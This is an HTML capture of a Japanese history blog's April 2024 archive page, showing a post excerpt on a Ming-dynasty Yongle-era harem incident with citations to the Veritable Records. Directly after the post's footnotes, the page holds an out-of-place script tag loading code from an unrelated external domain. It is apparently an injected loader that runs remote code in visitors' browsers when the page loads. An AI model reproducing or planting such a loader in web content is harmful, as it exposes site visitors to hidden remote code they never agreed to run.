

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sengna.com/2024/04/
body_size: 59137
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="ja">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sengna.com/xmlrpc.php" />

<title>2024年4月 &#8211; 宣和堂遺事</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="宣和堂遺事 &raquo; フィード" href="https://sengna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="宣和堂遺事 &raquo; コメントフィード" href="https://sengna.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sengna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dynamicnews-custom-fonts-css' href='https://sengna.com/wp-content/themes/dynamic-news-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<link rel='stylesheet' id='external-links-css' href='https://sengna.com/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sengna.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sengna.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sengna.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e84747;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css' href='https://sengna.com/wp-content/themes/dynamic-news-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='dynamicnewslite-stylesheet-inline-css' type='text/css'>
.site-description {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}
</style>
<link rel='stylesheet' id='genericons-css' href='https://sengna.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://sengna.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sengna.com/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://sengna.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="http://sengna.com/wp-content/plugins/lightbox-2/lightbox-resize.js?ver=1.8" id="lightbox-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://sengna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sengna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dynamicnewslite-jquery-navigation-js-extra">
/* <![CDATA[ */
var dynamicnews_menu_title = {"text":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/navigation.js?ver=20210324" id="dynamicnewslite-jquery-navigation-js"></script>
<script type="text/javascript" id="dynamicnewslite-jquery-sidebar-js-extra">
/* <![CDATA[ */
var dynamicnews_sidebar_title = {"text":"Sidebar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/sidebar.js?ver=20210324" id="dynamicnewslite-jquery-sidebar-js"></script>
<script type="text/javascript" src="https://sengna.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58a44d423cd7060012315b45" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://sengna.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sengna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://sengna.com/wp-content/plugins/lightbox-2/Themes/Dark Grey/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
    <script type="text/javascript">
    (function(){
            var t = function(){
                window._pt_sp_2 = [];
                _pt_sp_2.push('setAccount,1a9572cf');
                var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
                (function() {
                    var atag = document.createElement('script'); atag.type = 'text/javascript'; atag.async = true;
                    atag.src = _protocol + 'js.ptengine.com/pta.js';
                    var stag = document.createElement('script'); stag.type = 'text/javascript'; stag.async = true;
                    stag.src = _protocol + 'js.ptengine.com/pts.js';
                    var s = document.getElementsByTagName('script')[0]; 
                    s.parentNode.insertBefore(atag, s);s.parentNode.insertBefore(stag, s);
                })();
            }
            if(window.attachEvent){
                window.attachEvent("onload",t);
            }else if(window.addEventListener){
                window.addEventListener("load",t,false);
            }else{
                t();
            }
        })();
    </script>
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-9839838-1', 'auto');
		ga('set', 'anonymizeIp', true);
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sengna.com/wp-content/uploads/2014/10/sengnadou.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="2024年4月 &#8211; 宣和堂遺事" />
<meta property="og:site_name" content="宣和堂遺事" />
<meta property="og:image" content="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=350%2C350&#038;ssl=1" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ja_JP" />
<meta name="twitter:site" content="@sengnadow" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,153,51,.88);}</style></head>

<body class="archive date custom-background sliding-sidebar mobile-header-none">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="topnavi-wrap">
		
	<div id="topnavi" class="container clearfix">

		
	</div>
	</div>

	<div id="header-wrap">

		<header id="header" class="container clearfix" role="banner">

			<div id="logo" class="clearfix">

								
		<p class="site-title"><a href="https://sengna.com/" rel="home">宣和堂遺事</a></p>

					
			<p class="site-description">宣和堂の節操のない日記</p>

		
			</div>

			<div id="header-content" class="clearfix">
							</div>

		</header>

	</div>

	<div id="navi-wrap">
		<nav id="mainnav" class="container clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu menu"></ul>		</nav>
	</div>

	
			<div id="custom-header">

				
					<img src="https://sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg" srcset="https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?w=1340&amp;ssl=1 1340w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=300%2C45&amp;ssl=1 300w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=1024%2C153&amp;ssl=1 1024w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=150%2C22&amp;ssl=1 150w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=768%2C115&amp;ssl=1 768w" width="1340" height="200" alt="宣和堂遺事">

				
			</div>

		

	<div id="wrap" class="container clearfix">

		<section id="content" class="primary" role="main">

			
			<header class="page-header">
				<h1 class="archive-title">月: <span>2024年4月</span></h1>			</header>

					
	<article id="post-28620" class="post-28620 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-50 tag-74 tag-25 tag-51 tag-92 tag-95 tag-61 tag-48">
		
		<h2 class="entry-title post-title"><a href="https://sengna.com/2024/04/14/shangshi3/" rel="bookmark">尚食 その3 ティムール朝使者の見た三大殿焼失</a></h2>		
		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://sengna.com/2024/04/14/shangshi3/" title="21:34" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-14T21:34:28+09:00">2024/04/14</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://sengna.com/author/sengna/" title="View all posts by 宣和堂" rel="author">宣和堂</a></span></span>
	<span class="meta-comments">
		<a href="https://sengna.com/2024/04/14/shangshi3/#respond">Leave a comment</a>	</span>

	</div>
	
		
		<a href="https://sengna.com/2024/04/14/shangshi3/" rel="bookmark">
			<img width="800" height="280" src="https://i0.wp.com/sengna.com/wp-content/uploads/2024/03/Zhu-Zhanji-Gibbons-at-Play.jpg?resize=800%2C280&amp;ssl=1" class="attachment-featured_image size-featured_image wp-post-image" alt="戯猿図" decoding="async" fetchpriority="high" />		</a>

			
		<div class="entry clearfix">
						<p>　で、前回までは長めだったので、今回は短めに…。<a href="https://sengna.com/2024/04/08/shangshi2/" rel="noopener" target="_blank">前回の記事</a>で触れ魚・呂の乱なんですが、ネット見るにこの魚氏は音通の喻氏のことではないかという説があるようなのですよな…。</p>
<blockquote><p>（永樂19（1421）年3月）甲申（22日）。賢妃喻氏薨。上輟朝一日。賜祭。謚昭順喪葬禮視昭獻貴妃云。<sup><a href="#footnote_0_28620" id="identifier_0_28620" class="footnote-link footnote-identifier-link" title="《明 太宗實錄》卷235">1</a></sup><br />
永樂十九（1421）年夏五月壬戌朔（1日）（中略）加謚昭順賢妃喻氏為忠敬昭順賢妃。<sup><a href="#footnote_1_28620" id="identifier_1_28620" class="footnote-link footnote-identifier-link" title="《明 太宗實錄》卷237">2</a></sup></p></blockquote>
<p>　前回触れた記事でも魚氏の印象が薄い割に魚・呂の乱と真っ先に名前が挙げられていたりよく分からないのですが、誅戮が出るような事件の発端になった人に追号なんてもらえるんでしょうかねぇ。ちょっと、この辺りからしてピンとこないので、自分が書いた記事もモヤッとした記事にはなってます。<br />
 <a href="https://sengna.com/2024/04/14/shangshi3/#more-28620" class="more-link"><span>Read more</span></a></p>
<ol class="footnotes"><li id="footnote_0_28620" class="footnote">《明 太宗實錄》卷235 [<a href="#identifier_0_28620" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_1_28620" class="footnote">《明 太宗實錄》卷237 [<a href="#identifier_1_28620" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				<ul class="post-categories">
	<li><a href="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/" rel="category tag">歴史</a></li></ul>			</span>

		</div>

	</article>
		
	<article id="post-28592" class="post-28592 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-50 tag-74 tag-25 tag-51 tag-95 tag-61 tag-48">
		
		<h2 class="entry-title post-title"><a href="https://sengna.com/2024/04/08/shangshi2/" rel="bookmark">尚食 その2 永楽年間二つの後宮疑獄事件</a></h2>		
